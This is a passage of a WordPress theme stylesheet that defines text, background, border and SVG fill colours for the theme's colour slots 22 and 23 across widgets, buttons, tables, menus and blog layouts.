	.ish-tagline-image.ish-text-color22 h1 a,
	.ish-tagline-image.ish-text-color22 h2,
	.ish-tagline-image.ish-text-color22 h2 a,
	.ish-tagline-image.ish-text-color22 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color22 h1,
	.ish-tagline-colored.ish-text-color22 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a span,
	.ish-text-color22 .ish-section-filter li a:hover,
	.ish-text-color22 .ish-section-filter li a.ish-active,
	.ish-text-color22 .ish-section-filter li.current-cat a:hover,
	.ish-text-color22 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color22 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color22 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color22 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color22 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color22,
	.ish-sc-element.ish-sc_icon.ish-text-color22 a, .ish-sc-element.ish-sc_icon.ish-text-color22 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color22 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color22.ish-outside > span,
	.ish-gmap_box.ish-text-color22, .ish-gmap_box.ish-text-color22 a, .ish-gmap_box.ish-text-color22 a:hover,
	div.ish-recent_posts_post.ish-text-color22, div.ish-recent_posts_post.ish-text-color22 a, div.ish-recent_posts_post.ish-color22 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color22 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color22, .ish-tgg-acc-content.ish-text-color22,
	.ish-sc_tab.ish-text-color22, .ish-tabs-navigation li.ish-text-color22 a,

	.ish-sc_sidebar.ish-text-color22 .widget,
	.ish-sc_sidebar.ish-title-color22 .widget-title,

	.ish-sc_sidebar.ish-link1-color22 .widget a,
	.ish-sc_sidebar.ish-link1-active-color22 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color22 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color22 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color22 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color22 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color22 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color22 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color22 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color22 input,
	.ish-sc_cf7.ish-bg-text-color22 textarea,
	.ish-sc_cf7.ish-bg-text-color22 select,
	.ish-sc_cf7.ish-button-text-color22 input[type='submit'],

	.ish-sc_cf7.ish-text-color22,

	.post-password-form.ish-bg-text-color22 input,
	.post-password-form.ish-button-text-color22 input[type='submit'],
	.post-password-form.ish-text-color22,

	.ish-sc_menu.ish-text-color22 li a,
	.ish-sc_menu.ish-block-text-color22 li a:hover,
	.ish-sc_menu.ish-block-text-color22 li.current_page_item a,
	.wpb_text_column.ish-text-color22,
	.ish-sc_icon_text.ish-text-color22,
	.tooltipster-default.ish-tooltip-text-color22,

	.ish-sc_table.ish-text-color22,
	.ish-sc_table.ish-header-text-color22 th,
	.ish-sc_table th.ish-text-color22,
	.ish-sc_table td.ish-text-color22,

	.ish-sc_pricing_table.ish-text-color22,

	.ish-sc_box.ish-text-color22,
	.ish-sc_chart.ish-text-color22,
	.ish-highlight.ish-text-color22,
	.ish-highlight.ish-text-color22 a,

	.ish-sc_counter.ish-text-color22,
	.ish-sc_counter.ish-icon-color22 .ish-icon,
	.ish-sc_counter.ish-icon-color22 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color22 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color22,
	.ish-single_post_categories_and_tags.ish-text-color22 a,
	.ish-single_navigation.ish-text-color22,
	.ish-single_navigation.ish-text-color22 a,
	.share_box_fixed.ish-text-color22,
	.share_box_fixed.ish-text-color22 a,

	.ish-sc_button.ish-text-color22, a.ish-sc_button.ish-text-color22
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color22 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color22 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color22, a.ish-sc_button.ish-text-color22:hover,
	.ish-sc_portfolio_categories.ish-text-color22 .ish-cat, .ish-sc_portfolio_categories.ish-text-color22 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color22, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color22 a,
	a .ish-highlight.ish-text-color22,
	.ish-tgg-acc-title.ish-active.ish-active-text-color22
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color22 a:hover,
	.ish-recent_posts_post.ish-color22 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color22 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color22 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color22 h2 a:hover,
	.ish-blog .wpb_row .ish-color22 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color22 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color22 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color22 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color22 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color22 a:hover,
	.ish-part_content.ish-pc-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color22 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color22 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color22 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color22 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color22,
	.ish-tagline-image.ish-text-color22 a,
	.ish-tagline-colored.ish-text-color22,
	.ish-tagline-colored.ish-text-color22 a,
	.ish-tagline-image.ish-text-color22 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color22 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color22 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color22 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color22 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color22 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color22 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color22 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a:hover span,
	.ish-text-color22 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color22 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color22,
	.ish-row-overlay.ish-color22,
	.ish-box-overlay.ish-color22,
	.ish-sc_svg_icon.ish-square.ish-color22,
	.ish-sc_svg_icon.ish-circle.ish-color22,
	.ish-gmap_box.ish-color22,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color22.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color22,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color22 .ish-overlay,
	.ish-tagline-colored.ish-color22 .ish-overlay,
	.ish-sc_icon.ish-color22.ish-square span span,
	.ish-sc_icon.ish-color22.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color22 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color22 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color22, .ish-tgg-acc-content.ish-color22,
	.ish-sc_tab.ish-color22, .ish-tabs-navigation li.ish-color22 a,

	.ish-tagline-image.ish-text-color22 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color22 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color22 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color22 .widget select,
	.ish-sc_sidebar.ish-block-bg-color22 .widget option,
	.ish-sc_sidebar.ish-block-bg-color22 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color22 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color22 input,
	.ish-sc_cf7.ish-color22 textarea,
	.ish-sc_cf7.ish-color22 select,

	.post-password-form.ish-color22 input,
	.post-password-form.ish-color22 textarea,
	.post-password-form.ish-color22 select,

	.tooltipster-default.ish-tooltip-color22,
	.ish-sc-element.ish-nav-color22 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color22 .owl-pagination div.active span,

	.ish-sc_table.ish-color22 td,
	.ish-sc_table.ish-color22 th,
	.ish-sc_table.ish-header-bg-color22 table th,
	.ish-sc_table table th.ish-color22,
	.ish-sc_table table td.ish-color22,

	.ish-sc_pricing_table.ish-color22 table,

	.ish-sc_box.ish-color22,

	.ish-sc_button.ish-color22,
	.ish-highlight.ish-color22,
	.ish-recent_posts_post.ish-color22 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color22 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color22 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color22,
	.ish-single_navigation.ish-color22,
	.share_box_fixed.ish-color22,

	.ish-post-media .ish-blog-post-media.ish-color22,

	.ish-sc_separator.ish-separator-text.ish-text-color22 .ish-line:before,

	.ish-section-filter.ish-color22 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color22 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color22 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color22
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color22.ish-square a:hover span span,
	.ish-sc_icon.ish-color22.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color22 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color22 a:hover,
	.ish-tgg-acc-title.ish-color22:hover, .ish-tgg-acc-title.ish-color22.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color22:hover,
	.ish-sc_sidebar.ish-block-bg-color22 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color22.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color22 code, ish-color22 pre,
	.wpb_row.ish-color22 code, .wpb_row.ish-color22 pre,
	.wpb_row .ish-sc_box.ish-color22 code, .wpb_row .ish-sc_box.ish-color22 pre,
	.wpb_row .ish-sc_tab.ish-color22 code, .wpb_row .ish-sc_tab.ish-color22 pre,
	.wpb_row .ish-tgg-acc-content.ish-color22 code, .wpb_row .ish-tgg-acc-content.ish-color22 pre,

	a.ish-sc_button.ish-color22:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color22 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color22
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color22 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color22 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color22
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color22,
	.ish-tgg-acc-title.ish-active.ish-active-color22,
	.ish-tabs-navigation li.ish-color22 a,
	.ish-sc_cf7.ish-button-bg-color22 input[type='submit'],
	.post-password-form.ish-button-bg-color22 input[type='submit'],
	.ish-sc_menu.ish-color22 li a,
	.ish-sc_menu.ish-block-bg-color22 li a:hover,
	.ish-sc_menu.ish-block-bg-color22 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color22:hover, .ish-tgg-acc-title.ish-color22.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color22:hover,
	.ish-tabs-navigation li.ish-color22 a:hover, .ish-tabs-navigation li.ish-color22.ish-active a,
	.ish-sc_cf7.ish-button-bg-color22 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color22 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color22 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color22 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color22 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color22 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color22 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color22 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color22 svg path,
	.ish-row_section.ish-color22 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color22 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color22 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color22 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color22 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color22 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color22 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color22 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color22 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color22 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color22 .ish-post-icon i,
	.ish-tagline-image.ish-color22 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color22:before,
	.ish-sc_box.ish-border-color22,
	.ish-sc_separator.ish-separator-simple.ish-color22,
	.ish-color22 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color22 .owl-pagination div span,
	.ish-sc_table.ish-border-color22 th, .ish-sc_table.ish-border-color22 tr, .ish-sc_table.ish-border-color22 td,
	.ish-sc_pricing_table.ish-border-color22 th, .ish-sc_pricing_table.ish-border-color22 tr, .ish-sc_pricing_table.ish-border-color22 td,
	.ish-tgg-acc-title.ish-border-color22,
	.ish-tgg-acc-content.ish-border-color22
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color22 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color22 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color22, .ish-sc-element.ish-sc_quote.ish-color22:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color22 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color22 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color22,
	.post-password-form.ish-border.ish-button-text-color22 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color22 li a,
	.ish-tabs-navigation li.ish-border-color22 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color22:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color22:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color22 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color22 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color22 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color22 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color22 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color22 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color22 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color22 a,
	.ish-sc_tab.ish-border-color22
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color22:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color22 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color22 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color22 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color22 .tooltipster-arrow-top span,
	.ish-tooltip-color22 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color22 .tooltipster-arrow-left span,
	.ish-tooltip-color22 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color23,
	.wpb_row.ish-text-color23 a,
	.ish-sc-element.ish-text-color23 a, .wpb_text_column.ish-text-color23 a,
	.ish-sc_headline.ish-color23,
	.ish-sc_headline.ish-color23 a,
	.ish-part_content.ish-pc-color23 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color23 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color23,
	.ish-sc_separator.ish-separator-text.ish-text-color23 a,
	.ish-sc_list.ish-color23 li:before,
	.ish-sc_list.ish-color23.ish-noicon li:before,
	.ish-sc_list.ish-text-color23,
	.ish-sc_quote.ish-color23,
	.ish-sc_quote.ish-color23 a,
	.ish-p-overlay.ish-text-color23,
	.ish-blog .wpb_row .ish-color23 h2 a,
	.ish-blog .wpb_row.ish-color23 h2 a,
	.ish-blog .wpb_row.ish-color23 h3,
	.ish-blog .wpb_row.ish-color23 h3 a,
	.ish-blog .wpb_row.ish-color23 blockquote a,
	.ish-blog .wpb_row.ish-color23 cite,
	.ish-blog .wpb_row.ish-color23 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color23,
	.ish-blog.ish-blog-masonry .ish-text-color23 a,
	.ish-blog.ish-blog-masonry .ish-text-color23 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color23 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color23 a,
	.ish-tagline-image.ish-text-color23 h1,
	.ish-tagline-image.ish-text-color23 h1 a,
	.ish-tagline-image.ish-text-color23 h2,
	.ish-tagline-image.ish-text-color23 h2 a,
	.ish-tagline-image.ish-text-color23 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color23 h1,
	.ish-tagline-colored.ish-text-color23 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color23 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a span,
	.ish-text-color23 .ish-section-filter li a:hover,
	.ish-text-color23 .ish-section-filter li a.ish-active,
	.ish-text-color23 .ish-section-filter li.current-cat a:hover,
	.ish-text-color23 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color23 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color23 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color23 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color23 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color23,
	.ish-sc-element.ish-sc_icon.ish-text-color23 a, .ish-sc-element.ish-sc_icon.ish-text-color23 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color23 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color23.ish-outside > span,
	.ish-gmap_box.ish-text-color23, .ish-gmap_box.ish-text-color23 a, .ish-gmap_box.ish-text-color23 a:hover,
	div.ish-recent_posts_post.ish-text-color23, div.ish-recent_posts_post.ish-text-color23 a, div.ish-recent_posts_post.ish-color23 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color23 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color23, .ish-tgg-acc-content.ish-text-color23,
	.ish-sc_tab.ish-text-color23, .ish-tabs-navigation li.ish-text-color23 a,

	.ish-sc_sidebar.ish-text-color23 .widget,
	.ish-sc_sidebar.ish-title-color23 .widget-title,

	.ish-sc_sidebar.ish-link1-color23 .widget a,
	.ish-sc_sidebar.ish-link1-active-color23 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color23 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color23 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color23 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color23 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color23 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color23 .widget.widget option,
